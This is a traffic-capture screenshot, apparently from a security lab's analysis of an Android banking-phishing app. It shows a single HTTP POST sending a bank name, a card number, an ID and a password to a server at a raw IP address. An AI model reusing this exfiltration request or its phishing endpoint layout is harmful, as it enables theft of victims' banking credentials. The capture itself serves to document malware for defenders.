 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://103.47.210.108:88/d6/OK.php HTTP/1.1
Host: 103.47.210.108:88
Proxy-Connection: keep-alive
Content-Length: 569
Cache-Control: max-age=0
Origin: http://103.47.210.108:88
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryUkhWxARGjsBsVAeU
User-Agent: Mozilla/5.0 (Linux; Android 9; AOSP on taimen Build/PQ3A.190505.001; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/66.0.3359.158 Mobile Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://103.47.210.108:88/d6/FORM.php?bank=2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,en-US;q=0.9
X-Requested-With: com.demo.gfansi.crbc
------WebKitFormBoundaryUkhWxARGjsBsVAeU
Content-Disposition: form-data; name="bank_number"
中国银行
------WebKitFormBoundaryUkhWxARGjsBsVAeU
Content-Disposition: form-data; name="case_number"
42561
------WebKitFormBoundaryUkhWxARGjsBsVAeU
Content-Disposition: form-data; name="phone"
6217002920131956952
------WebKitFormBoundaryUkhWxARGjsBsVAeU
Content-Disposition: form-data; name="bank_id"
865241
------WebKitFormBoundaryUkhWxARGjsBsVAeU
Content-Disposition: form-data; name="password"
888888
------WebKitFormBoundaryUkhWxARGjsBsVAeU--
暗影安全实验室
Find... (press Ctrl+Enter to highlight all) View in Notepad